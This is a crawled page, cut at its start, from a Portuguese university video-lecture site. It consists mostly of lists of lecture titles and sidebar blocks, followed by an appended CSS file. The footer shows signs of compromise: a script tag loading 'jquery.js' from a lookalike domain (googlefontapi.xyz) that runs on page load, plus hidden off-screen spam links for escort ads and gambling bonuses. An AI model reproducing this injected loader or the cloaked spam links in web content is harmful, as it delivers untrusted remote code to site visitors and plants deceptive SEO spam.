                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-similarterms-block_1" class="block block-views region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Vídeos relacionados</h2>
  
  <div class="content">
    <div class="views_view view view-similarterms view-id-similarterms view-display-id-block_1 view-dom-id-2">
  
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz?destination=node%2F295"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-ohYfOHPcXaR9b40Of0NwBZSd8oiR5XdJ0FczzaRhuu8" value="form-ohYfOHPcXaR9b40Of0NwBZSd8oiR5XdJ0FczzaRhuu8"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>1 guest</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-odd odd region-count-9 count-9  block-9"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd odd region-count-1 count-11  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even even region-count-2 count-12  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/nodes.css?F
body_size: 793
content:
/* $Id: nodes.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Node Styling
 */

.node {
  font-size: 110%;
  line-height: 130%;
}

.node .node {
  font-size: 100%;
}

.node h2.title {
  font-size: 140%;
}

.submitted {
  color: #888;
  font-size: 85%;
}
.node .content {
  margin: 10px 0;
}

.node-unpublished /* Unpublished nodes */ {
  background-color: #fff4f4; 
}

.node-unpublished div.unpublished,
.comment-unpublished div.unpublished /* The word "Unpublished" displayed underneath the content. */ {
  height: 0;
  overflow: visible;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  word-wrap: break-word; /* A very nice CSS3 property */
}

.marker /* "New" or "Updated" marker for content that is new or updated for the current user */ {
  color: #c00;
}

.node.node-unpublished .picture,
.comment.comment-unpublished .picture {
  position: relative; /* Otherwise floated pictures will appear below the "Unpublished" text. */
}
.preview .node /* Preview of the content before submitting new or updated content */ {
  background-color: #ffffea; 
}

/* Special formatting for nodes in lists */
.node .list-node h2.title {
  font-size: 110%;
  margin: 15px 0 5px 0;
}

/** ---------------- NODE LINKS AND TAXONOMY TERMS ----------------- **/

.node ul.links {
  margin: 10px 0 0 0;
  padding: 0;
}

.node ul.links.inline {
  display: inline;
  float: right;
  margin-bottom: 25px;
}

.node ul.links li {
  display: inline;
  list-style-type: none;
  padding: 0 7px;
}

.node-links ul.links li a {
  font-weight: bold;
}

.node .terms {
  font-size: 85%;
}

.node .terms ul.links.inline {
  float: none;
}
